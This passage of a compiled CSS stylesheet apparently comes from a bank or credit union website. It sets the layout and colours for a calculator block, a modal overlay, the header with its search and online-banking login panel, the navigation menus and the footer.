  position: relative; }
  .co-calculator_long_form--block {
    color: #484848; }
    .co-calculator_long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-calculator_long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-calculator_long_form--block:first-of-type {
      padding-top: 0; }
    .co-calculator_long_form--block__nomedia {
      text-align: center; }
  .co-calculator_long_form--text {
    padding-left: 15px; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--text {
        order: 1; } }
  .co-calculator_long_form--headline {
    color: #022164;
    text-align: center; }
    .co-calculator_long_form--headline {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-calculator_long_form--headline {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-calculator_long_form svg.heading_shape {
    display: block;
    margin: 30px auto 0; }
    .co-sp_cta .co-calculator_long_form svg.heading_shape {
      display: none; }
  .co-calculator_long_form svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }
  .co-calculator_long_form--content {
    line-height: 1.5;
    margin-top: 30px; }
    .co-calculator_long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-calculator_long_form--content strong,
    .co-calculator_long_form--content b {
      font-weight: 700; }
    .co-calculator_long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-calculator_long_form--content ul {
      margin-bottom: 0; }
      .co-calculator_long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-calculator_long_form--content ::marker {
      color: #CE1126; }
    .co-calculator_long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-calculator_long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-calculator_long_form--embed-content iframe {
    transform: scale(0.75); }
  .co-calculator_long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-calculator_long_form--media {
    position: relative; }
    .co-calculator_long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--media {
        order: 0; } }
  .co-calculator_long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-overlay {
  background: #022164;
  border-radius: 120px;
  color: #fff;
  display: none;
  max-width: 1060px;
  overflow: hidden;
  width: 100%; }
  @media (min-width: 960px) {
    .co-overlay {
      border-radius: 999px; } }
  .pix_modal--inner .co-overlay {
    display: block; }
  .co-overlay + button.pix_modal--close {
    background-color: transparent; }
    .co-overlay + button.pix_modal--close > i {
      filter: brightness(0) invert(1); }
    @media (max-width: 959.98px) {
      .co-overlay + button.pix_modal--close {
        padding: 0; } }
  .co-overlay--bottom {
    border-top: 2px solid #f2f2f2;
    margin-top: 30px;
    padding: 30px 0; }
    .co-overlay--bottom p:last-child,
    .co-overlay--bottom ol:last-child,
    .co-overlay--bottom ul:last-child {
      margin-bottom: 0; }
  .co-overlay--content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center; }
    .co-overlay--content_inner {
      z-index: 1; }
    .co-overlay--content p {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-overlay--content p:last-child {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .with-sidebar .co-overlay--content {
        flex-basis: 60%;
        max-width: 60%; } }
  .co-overlay--cta {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center; }
  .co-overlay--cta_button {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-top: auto; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #022164;
        text-decoration: none; }
    .co-overlay--cta_button:link, .co-overlay--cta_button:visited {
      color: #022164;
      text-decoration: none; }
    .co-overlay--cta_button:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      background-color: #484848;
      border: 2px solid #fff;
      color: #fff; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #fff;
        text-decoration: none; }
  .co-overlay--heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .co-overlay--inner {
    display: flex;
    flex-direction: column;
    gap: 30px;
    padding: 60px; }
    @media (min-width: 768px) {
      .co-overlay--inner {
        flex-direction: row;
        padding: 60px 100px; } }
  .co-overlay--sidebar {
    background-image: url("images/stars_horizontal.svg");
    background-position: top center;
    background-repeat: no-repeat;
    color: #fff;
    padding-top: 100px;
    text-align: center; }
    .co-overlay--sidebar a:link, .co-overlay--sidebar a:visited {
      color: #fff; }
    .co-overlay--sidebar hr {
      background-color: #d3d3d4;
      height: 2px;
      max-width: 100%;
      margin: 0 0 1em; }
    @media (min-width: 768px) {
      .co-overlay--sidebar {
        background-image: url("images/stars_vertical.svg");
        background-position: left center;
        flex-basis: 40%;
        max-width: 40%;
        padding-left: 80px;
        padding-top: 0; } }
  .co-overlay--title {
    font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
  .co-overlay--title {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-overlay--title .heading_shape {
    display: block;
    margin: 10px auto 0; }
  .co-overlay--box {
    padding: 30px 15px;
    text-align: center; }
  .co-overlay--box_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px; }
  .co-overlay--box_button {
    background: #022164;
    margin-top: 20px; }

/*
 * Layout
 *
 * This file contains all of the styles that only appear once in the markup.
 * The site-wide header and footer are good examples. Maybe there is
 * a page or two that have truely unique layouts. That stuff goes here.
 */
.site_header {
  background-color: #fff; }
  .site_header:focus {
    outline: none; }
  @media (min-width: 960px) {
    .site_header {
      position: relative; } }
  .site_header--search {
    background-color: #2B6EA5;
    height: 0px;
    transition: height 0.35s ease-in-out;
    overflow: hidden; }
    @media (min-width: 768px) {
      .site_header--search {
        height: auto; } }
    .site_header--search .co-searchform {
      padding: 0; }
      .site_header--search .co-searchform:focus-within {
        width: 100%; }
      .site_header--search .co-searchform--fields {
        float: right;
        align-items: center;
        gap: 20px;
        width: 100%; }
        .site_header--search .co-searchform--fields input:focus {
          font-size: 22px;
          transition: all 0.3s ease-in-out; }
      .site_header--search .co-searchform--input[type="search"] {
        border: none;
        min-width: 300px;
        padding: 8px 32px 8px 12px; }
  .site_header--search_row {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding-bottom: 10px;
    padding-top: 10px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .site_header--login_row {
      display: flex;
      flex-direction: column; } }
  @media (min-width: 768px) {
    .site_header--login_row {
      margin-right: auto;
      margin-left: auto;
      max-width: 1740px;
      padding-right: 30px;
      padding-left: 30px;
      padding-top: 20px;
      padding-bottom: 20px; }
      .site_header--login_row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .site_header--top_row {
      display: flex;
      flex-wrap: wrap;
      padding-right: 0;
      padding-left: 0;
      position: relative; } }
  @media (min-width: 768px) {
    .site_header--top_row {
      position: relative; } }
  @media (min-width: 960px) {
    .site_header--top_row {
      border-top: 2px solid #f2f2f2;
      padding-bottom: 0;
      position: relative; } }
  @media (max-width: 767.98px) {
    .site_header--mobile_top {
      align-items: center;
      background-color: #2B6EA5;
      border-top: 1px solid #d3d3d4;
      border-bottom: 1px solid #d3d3d4;
      display: flex;
      justify-content: space-between;
      order: 1;
      padding-top: 15px;
      padding-right: 30px;
      padding-bottom: 15px;
      padding-left: 30px;
      position: relative;
      width: 100%; } }
  @media (min-width: 768px) {
    .site_header--mobile_top {
      order: 0;
      width: 100%; } }
  .site_header--logo_link {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
    order: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .site_header--logo_link {
        order: 5;
        width: auto; } }
    @media (min-width: 960px) {
      .site_header--logo_link {
        float: left;
        order: 0;
        padding-left: 0; } }
  @media (min-width: 768px) {
    .site_header--logo {
      margin-right: auto;
      margin-left: auto; } }
  .site_header--logo svg {
    max-width: 100%; }

@media (min-width: 768px) {
  .header_utility {
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility__top {
    justify-content: flex-end;
    width: 100%; } }

@media (min-width: 768px) {
  .header_utility__top {
    align-items: center;
    display: flex;
    flex-wrap: wrap; } }

@media (min-width: 960px) {
  .header_utility__top {
    float: right;
    margin-bottom: 15px; } }

@media (max-width: 767.98px) {
  .header_utility__top .menu-item {
    display: none; } }

.header_utility__mobile {
  background-color: #022164;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  padding-top: 20px;
  padding-right: 30px;
  padding-bottom: 20px;
  padding-left: 30px; }
  @media (min-width: 768px) {
    .header_utility__mobile {
      display: none; } }
  .header_utility__mobile .menu-item {
    display: block; }
    @media (max-width: 767.98px) {
      .header_utility__mobile .menu-item.header_search {
        display: none; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility:before {
    content: "";
    order: 7;
    width: 100%; } }

.header_utility .menu-item {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  width: 100%; }
  .header_utility .menu-item:last-child {
    margin-bottom: 0px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .header_utility .menu-item {
      order: 10; } }
  @media (min-width: 768px) {
    .header_utility .menu-item {
      color: #2B6EA5;
      font-size: 16px;
      margin-bottom: 0px;
      padding: 0 10px;
      width: auto; }
      .header_utility .menu-item:last-child {
        margin-bottom: 0px; } }
  .header_utility .menu-item.current-menu-item {
    text-decoration: underline; }
  @media (min-width: 768px) {
    .header_utility .menu-item__search_toggle {
      padding-right: 3px;
      padding-left: 3px; } }
  @media (max-width: 767.98px) {
    .header_utility .menu-item__search_toggle {
      display: none; } }

@media (min-width: 768px) {
  .header_utility .header_login {
    display: none; } }

@media (min-width: 960px) {
  .header_utility .header_login {
    display: none; } }

.header_utility .ps_lang_switcher {
  margin: 0; }

.header_utility .search-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer; }
  .header_utility .search-toggle svg {
    fill: #2B6EA5; }
  @media (max-width: 767.98px) {
    .header_utility .search-toggle {
      display: none; } }

.header_search {
  display: inline-block; }
  .header_search .co-searchform {
    padding: 0; }
    .header_search .co-searchform input[type="search"] {
      padding: 8px 10px; }

.search_toggle {
  background-color: #022164;
  border-radius: 9999px;
  box-shadow: none;
  margin-top: 0;
  margin-right: 15px;
  margin-left: 0;
  padding-right: 3px;
  padding-left: 3px;
  width: 40px; }
  .search_toggle.menu-item {
    border: 0;
    padding: 0; }
  .search_toggle.open {
    background-color: #010819;
    position: relative; }
    @media (min-width: 768px) {
      .search_toggle.open:before {
        width: 0;
        height: 0;
        border: 12px solid transparent;
        border-top-color: #022164;
        top: -24px;
        content: "";
        left: 50%;
        position: absolute;
        transform: translateX(-50%);
        transition: border-color 0.5s ease; } }
  .search_toggle:hover {
    background-color: #010819; }
  .search_toggle:focus {
    background-color: #022164; }
  @media (max-width: 767.98px) {
    .search_toggle {
      display: none; } }
  @media (min-width: 768px) {
    .search_toggle {
      margin-right: 5px;
      margin-left: 5px;
      order: 0; } }
  .search_toggle--icon_wrap {
    display: block;
    height: 34px;
    overflow: hidden;
    position: relative;
    transition: background-color 0.3s ease;
    width: 34px; }
  .search_toggle--icon {
    display: inline-block;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transition: transform 0.2s ease;
    transform: translate(-50%, -50%); }
    .search_toggle.open .search_toggle--icon__open {
      transform: translate(-50%, -50px); }
    .search_toggle.closed .search_toggle--icon__close {
      transform: translate(-50%, 50px); }

.header_login {
  position: relative; }
  @media (max-width: 767.98px) {
    .header_login {
      display: block;
      position: static;
      width: 100%; } }
  @media (min-width: 768px) {
    .header_login {
      display: block;
      order: 10;
      text-align: right; } }
  @media (min-width: 960px) {
    .header_login {
      display: inline-block;
      padding-left: 10px;
      width: auto; } }
  .header_login--toggle {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    border: 3px solid #022164;
    padding-bottom: 0.3em;
    padding-top: 0.3em;
    font-weight: bold;
    position: relative;
    z-index: 60; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .header_login--toggle:hover:link, .header_login--toggle:hover:visited, .header_login--toggle:active:link, .header_login--toggle:active:visited, .header_login--toggle:focus:link, .header_login--toggle:focus:visited {
        color: #022164;
        text-decoration: none; }
    .header_login--toggle:link, .header_login--toggle:visited {
      color: #022164;
      text-decoration: none; }
    .header_login--toggle:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      border: 3px solid #022164;
      background-color: #022164;
      color: #fff;
      border: 3px solid #022164; }
    .header_login--toggle:not(.closed) {
      background-color: #DBF0FF;
      border-bottom: 0px;
      border-color: #022164;
      border-radius: 20px;
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
      color: #CE1126;
      margin-bottom: 4px;
      margin-left: -1px; }
  .header_login--panel {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #DBF0FF;
    border: 3px solid #022164;
    top: 53px;
    left: 29px;
    padding: 30px 15px;
    position: absolute;
    right: 30px;
    text-align: left;
    z-index: 59; }
    .header_login--panel.closed {
      display: none;
      transform: scaleY(0); }
    @media (min-width: 768px) {
      .header_login--panel {
        min-width: 400px;
        left: auto;
        right: 0;
        padding: 30px 30px;
        top: 36px; } }

.co-online_banking--heading {
  color: #022164;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase; }

.co-online_banking--form {
  margin-top: 10px; }

.co-online_banking--input {
  border-radius: 50px;
  border-color: #f2f2f2;
  display: block;
  padding-bottom: 10px;
  padding-top: 10px;
  width: 100%; }

.co-online_banking--links {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  margin-top: 15px; }

.co-online_banking--link_item {
  list-style: none; }

.co-online_banking--link:link, .co-online_banking--link:visited {
  color: #2B6EA5;
  font-size: 16px;
  text-decoration: underline; }

.co-online_banking--submit {
  background-color: #fff;
  box-shadow: none;
  border: none;
  border-radius: 30px;
  border: 2px solid #022164;
  color: #022164;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-online_banking--submit:hover, .co-online_banking--submit:active, .co-online_banking--submit:focus {
    box-shadow: none;
    border: 2px solid #484848;
    color: #484848;
    cursor: pointer;
    text-decoration: none; }
    .co-online_banking--submit:hover:link, .co-online_banking--submit:hover:visited, .co-online_banking--submit:active:link, .co-online_banking--submit:active:visited, .co-online_banking--submit:focus:link, .co-online_banking--submit:focus:visited {
      color: #022164;
      text-decoration: none; }
  .co-online_banking--submit:link, .co-online_banking--submit:visited {
    color: #022164;
    text-decoration: none; }
  .co-online_banking--submit:focus {
    background-color: #fff;
    border: 2px solid #CE1126;
    color: #CE1126;
    outline: none; }

.login_promo {
  color: #fff;
  margin-top: 30px;
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .login_promo {
      padding-right: 15px;
      padding-left: 15px; } }
  .login_promo--img_link {
    display: block; }
  .login_promo--img {
    display: block;
    margin-right: auto;
    margin-left: auto; }
  .login_promo--title {
    font-size: 2.4rem;
    font-weight: 600;
    display: block;
    margin-top: 12px;
    text-align: center; }
  .login_promo--desc {
    margin-top: 12px; }
    .login_promo--desc a:link, .login_promo--desc a:visited {
      color: #fff;
      text-decoration: underline; }
    .login_promo--desc p:last-child {
      margin-bottom: 0; }
  .login_promo--button_wrap {
    margin-top: 30px;
    text-align: center; }
  .login_promo--button:hover, .login_promo--button:active, .login_promo--button:focus {
    border-color: #fff; }
  .login_promo_wrap .co-promo {
    background-color: transparent;
    border-top: 1px solid #fff;
    margin-top: 15px;
    padding-top: 30px; }
    .login_promo_wrap .co-promo--img {
      border-radius: 30px;
      margin-bottom: 30px; }
    .login_promo_wrap .co-promo--text {
      padding: 0px;
      text-align: left; }
    .login_promo_wrap .co-promo--title {
      color: #022164;
      font-family: "Inter", sans-serif;
      font-size: 20px;
      font-weight: bold; }

.ps_lang_switcher {
  display: flex;
  font-family: "Inter", sans-serif; }
  @media (min-width: 768px) {
    .ps_lang_switcher {
      margin-left: 25px; } }
  .ps_lang_switcher::before {
    margin-right: 5px;
    display: none; }
  .ps_lang_switcher__desktop {
    font-size: 18px; }
    .ps_lang_switcher__desktop:link, .ps_lang_switcher__desktop:visited {
      text-decoration: underline;
      color: #fff; }
    @media (max-width: 767.98px) {
      .ps_lang_switcher__desktop {
        display: none; } }
  .ps_lang_switcher__mobile {
    background-color: #022164;
    font-size: 22px;
    padding: 15px 30px;
    width: 100%; }
    @media (min-width: 768px) {
      .ps_lang_switcher__mobile {
        display: none; } }
    .ps_lang_switcher__mobile:link, .ps_lang_switcher__mobile:visited {
      text-decoration: underline;
      color: #fff; }

.main_menu {
  background-color: #DBF0FF; }
  @media (min-width: 768px) {
    .main_menu {
      background-color: transparent;
      display: flex; } }
  .main_menu--arrow-icon {
    font-size: 16px;
    /* icon size */
    color: currentColor;
    /* icon color */
    margin-left: 8px;
    transition: color 0.2s; }
    @media (min-width: 768px) {
      .main_menu--arrow-icon {
        display: none; } }
    .main_menu--arrow-icon .icon {
      display: block; }
    @media (min-width: 768px) {
      .submenu--inner .main_menu--arrow-icon {
        display: none; } }
  .main_menu--menu_item__top_level {
    border-bottom: 1px solid #fff; }
    .main_menu--menu_item__top_level:nth-last-child(2) a {
      color: #CE1126; }
    @media (min-width: 768px) {
      .main_menu--menu_item__top_level {
        align-items: center;
        border: 0px;
        display: flex; }
        .main_menu--menu_item__top_level:last-child a {
          padding-right: 0px; }
          .main_menu--menu_item__top_level:last-child a:link, .main_menu--menu_item__top_level:last-child a:visited {
            color: #CE1126; } }
    @media (max-width: 1099.98px) {
      .main_menu--menu_item__top_level:last-child {
        position: initial; } }
  .main_menu--menu_link {
    padding: 10px 15px;
    font-family: "Inter", sans-serif;
    font-weight: bold; }
    .current-menu-item .main_menu--menu_link {
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .main_menu--menu_link {
        align-items: center;
        color: #1F79AF;
        display: flex;
        font-size: 18px;
        font-weight: 700;
        padding-right: 30px;
        padding-bottom: 15px;
        width: 100%; }
        .main_menu--menu_link:hover {
          color: #022164;
          text-decoration: underline; } }
    .main_menu--menu_link:visited, .main_menu--menu_link:link {
      color: #1F79AF; }
    @media (min-width: 768px) {
      .main_menu--menu_link {
        display: block;
        padding-top: 0;
        padding-right: 15px;
        padding-left: 15px;
        font-size: 18px; } }
    .main_menu--menu_link__button {
      background-color: transparent;
      border: none;
      color: #484848;
      font-size: 20px;
      font-family: "Inter", sans-serif;
      font-weight: bold;
      position: relative;
      text-align: left; }
      .current-menu-ancestor .main_menu--menu_link__button {
        color: #022164; }
      @media (min-width: 768px) {
        .main_menu--menu_link__button {
          font-size: 16px;
          text-transform: uppercase; } }
      .main_menu--menu_link__button:hover, .main_menu--menu_link__button:active, .main_menu--menu_link__button:focus {
        background-color: transparent;
        cursor: pointer; }
      .main_menu--menu_link__button:not(.closed) .main_menu--arrow-icon {
        transform: rotate(0deg); }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link__top_level {
        color: #022164; }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link {
        color: #022164 !important; }
      .main_menu--menu_link__button:not(.closed)::after {
        opacity: 1;
        transform: rotate(0deg); }
      @media (max-width: 767.98px) {
        .main_menu--menu_link__button:after {
          content: "";
          width: 25px;
          height: 25px;
          background-image: url("images/dropdown-arrow.svg");
          background-size: cover;
          position: absolute;
          right: 30px;
          transition: all 0.3s;
          transform: rotate(180deg); } }
      @media (min-width: 768px) {
        .main_menu--sub_menu .main_menu--menu_link__button {
          color: #022164;
          cursor: inherit;
          font-size: 16px;
          text-transform: uppercase; } }
    .main_menu--menu_link__top_level {
      align-items: center;
      color: #2B6EA5;
      display: flex;
      font-size: 22px;
      font-weight: 700;
      padding: 30px;
      padding-top: 20px;
      padding-bottom: 20px;
      height: 100%;
      position: relative;
      text-decoration: none;
      transition: 0.2s; }
      @media (min-width: 1100px) {
        .main_menu--menu_link__top_level {
          font-size: 28px !important; } }
      @media (min-width: 768px) {
        .main_menu--menu_link__top_level {
          border-bottom: 0px;
          font-family: "Bebas Neue", sans-serif;
          font-size: 24px;
          padding: 15px;
          z-index: 59; }
          .main_menu--menu_link__top_level:active:not(.closed), .main_menu--menu_link__top_level:focus:not(.closed) {
            background-color: #DBF0FF;
            border-top-left-radius: 10px;
            border-top-right-radius: 10px; } }
      .main_menu--menu_link__top_level:link, .main_menu--menu_link__top_level:visited {
        color: #2B6EA5; }
      .main_menu--menu_link__top_level:hover {
        color: #022164; }
      @media (min-width: 430px) and (max-width: 767.98px) {
        .main_menu--menu_link__top_level {
          justify-content: space-between; } }
  @media (min-width: 768px) {
    .main_menu--top_level_sub_menu {
      background-color: #DBF0FF;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
      border-radius: 10px;
      position: absolute;
      top: 100%;
      margin-left: -20px;
      z-index: 55; } }
  @media (max-width: 767.98px) {
    .main_menu--top_level_sub_menu {
      margin-left: 15px; }
      .main_menu--top_level_sub_menu > .main_menu--sub_menu > .submenu--inner > .main_menu--menu_item > .main_menu--menu_link {
        color: #2B6EA5;
        font-size: 20px;
        font-weight: 700;
        text-decoration: none; } }
  @media (min-width: 768px) {
    .mega .main_menu--top_level_sub_menu {
      left: 0;
      right: 0; } }
  @media (min-width: 768px) {
    .mega-short .main_menu--top_level_sub_menu {
      width: 800px;
      left: auto;
      right: 0; } }
  @media (min-width: 1280px) {
    .mega-short .main_menu--top_level_sub_menu {
      right: auto; } }
  .main_menu--sub_menu {
    height: 0px;
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 767.98px) {
      .main_menu--sub_menu {
        margin-left: 15px; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu__top_level {
        margin-right: auto;
        margin-left: auto;
        max-width: 1740px;
        padding-right: 30px;
        padding-left: 30px; }
        .main_menu--sub_menu__top_level:after {
          content: "";
          display: table;
          clear: both; }
        .main_menu--sub_menu__top_level > .submenu--inner {
          padding-top: 30px;
          padding-bottom: 30px; }
          .mega .main_menu--sub_menu__top_level > .submenu--inner {
            display: flex;
            padding-top: 40px;
            padding-bottom: 40px;
            width: 100%; }
            .mega .main_menu--sub_menu__top_level > .submenu--inner > * {
              flex: 1; } }
    @media (min-width: 768px) {
      .mega .main_menu--top_level_sub_menu > .main_menu--sub_menu {
        display: flex; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu .main_menu--sub_menu {
        height: auto; } }
  .main_menu .header_login {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (max-width: 767.98px) {
      .main_menu .header_login {
        display: none; } }
    .main_menu .header_login--panel {
      top: 49px; }

@media (max-width: 767.98px) {
  .mobile_menu_wrap {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #fff;
    box-shadow: 0 1.2px 1.9px -1px rgba(0, 0, 0, 0.014), 0 3.3px 5.3px -1px rgba(0, 0, 0, 0.038), 0 8.5px 12.7px -1px rgba(0, 0, 0, 0.085), 0 30px 42px -1px rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 58; }
    .mobile_menu_wrap.closed {
      display: none;
      transform: scaleY(0); } }

@media (min-width: 960px) {
  .mobile_menu_wrap {
    clear: left;
    float: right;
    margin-left: 30px;
    margin-top: -69px; }
    .mobile_menu_wrap {
      margin-left: clamp(150px, calc(0.07634 * 100vw + 117.17557px), 250px); } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .mobile_menu_wrap {
    order: 10;
    width: 100%; } }

.mobile_menu_footer {
  background-color: #2B6EA5;
  padding: 30px; }
  @media (min-width: 768px) {
    .mobile_menu_footer {
      display: none; } }
  .mobile_menu_footer--search {
    margin-bottom: 30px; }
    .mobile_menu_footer--search:after {
      content: "";
      display: table;
      clear: both; }
    .mobile_menu_footer--search .co-searchform input[type="search"] {
      background-color: #fff;
      padding: 15px 10px; }
  .mobile_menu_footer--app_icons {
    display: flex;
    order: 20;
    justify-content: center;
    width: 100%; }
  .mobile_menu_footer--app_link:first-child {
    margin-right: 10px; }
  .mobile_menu_footer--app_link:last-child {
    margin-left: 10px; }
  .mobile_menu_footer--app_steps_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    display: block;
    margin-top: 30px;
    text-align: center; }
  .mobile_menu_footer--app_steps {
    font-size: 1.5rem;
    margin-left: 25px;
    margin-top: 30px; }
    .mobile_menu_footer--app_steps li {
      margin-top: 20px; }

.nav_toggle {
  align-items: center;
  background-color: transparent;
  border: none;
  border-radius: 0;
  color: #fff;
  display: flex;
  font-size: 22px;
  font-weight: 700;
  padding: 7.5px;
  position: relative;
  text-transform: capitalize; }
  .nav_toggle:hover, .nav_toggle:focus {
    background-color: transparent;
    border: none;
    box-shadow: none;
    color: #fff; }
    .nav_toggle:hover .nav_toggle--icon, .nav_toggle:focus .nav_toggle--icon {
      fill: #022164;
      border: 2px solid #022164; }
  @media (min-width: 768px) {
    .nav_toggle {
      display: none; } }
  .nav_toggle--icon {
    background-color: #DBF0FF;
    border-radius: 5px;
    display: inline-block;
    fill: #484848;
    margin-left: 13px;
    padding: 5px;
    position: relative;
    transition: border-color 0.2s ease, width 0.2s ease;
    width: 30px; }
    .closed .nav_toggle--icon {
      border: 0px !important; }
  .nav_toggle--icon_bar {
    transition: transform 0.2s ease-in, opacity 0.2s ease; }
    .open .nav_toggle--icon_bar__first {
      transform: rotate(45deg) translate(6px, 0px); }
    .open .nav_toggle--icon_bar__second {
      opacity: 0; }
    .open .nav_toggle--icon_bar__third {
      transform: rotate(-45deg) translate(-10px, 16px); }

.site_footer {
  background-color: #DBF0FF;
  color: #022164; }
  .site_footer--main a:not(.co-button):link, .site_footer--main a:not(.co-button):visited, .site_footer--utility a:not(.co-button):link, .site_footer--utility a:not(.co-button):visited {
    text-decoration: underline;
    color: #2B6EA5;
    font-weight: 700; }
  .site_footer--main a:not(.co-button):hover, .site_footer--main a:not(.co-button):focus, .site_footer--utility a:not(.co-button):hover, .site_footer--utility a:not(.co-button):focus {
    color: #2B6EA5;
    text-decoration: underline; }
  .site_footer--main hr.divider, .site_footer--utility hr.divider {
    margin: 1em 0;
    background-color: rgba(211, 211, 212, 0.1); }
  .site_footer--main {
    padding-top: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--main {
    padding-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--copyright, .site_footer--legal {
    color: #484848;
    font-size: 18px; }
  @media (max-width: 767.98px) {
    .site_footer--legal {
      margin-top: 20px; } }
  @media (max-width: 767.98px) {
    .site_footer--copyright {
      margin-top: 20px; } }
  .site_footer--routing_number {
    margin-bottom: 30px; }
  .site_footer--legal_links {
    float: none;
    list-style: none;
    margin: 0;
    padding: 0; }
  .site_footer--legal_link_item {
    padding-right: calc(30px / 2); }
    .site_footer--legal_link_item:last-of-type {
      padding-right: 0; }
    @media (max-width: 767.98px) {
      .site_footer--legal_link_item {
        line-height: 1.8; } }
  .site_footer--legal_logos {
    list-style: none;
    margin: 0;
    text-align: right; }
    @media (max-width: 767.98px) {
      .site_footer--legal_logos {
        text-align: left;
        margin-top: 20px; } }
  .site_footer--legal_logo_item {
